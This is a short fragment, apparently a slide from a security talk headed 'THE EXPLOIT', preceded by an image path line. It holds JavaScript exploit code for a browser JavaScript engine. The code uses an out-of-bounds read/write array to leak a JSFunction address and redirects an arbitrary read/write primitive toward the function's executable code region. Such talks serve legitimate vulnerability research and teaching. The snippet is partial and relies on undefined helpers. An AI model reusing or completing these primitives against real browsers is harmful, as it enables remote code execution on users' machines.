 THE PRESTIGE
THE EXPLOIT
var js_function_addr = oob_rw[10];  // JSFunction for code()
oob_rw[15] = Uint64Add(js_function_addr, 56-1);
var js_function_uint32 = new Uint32Array(arb_rw);
uint32[0] = js_function_uint32[0];
uint32[1] = js_function_uint32[1];
oob_rw[15] = Uint64Add(float64[0], 128); // 128 = code header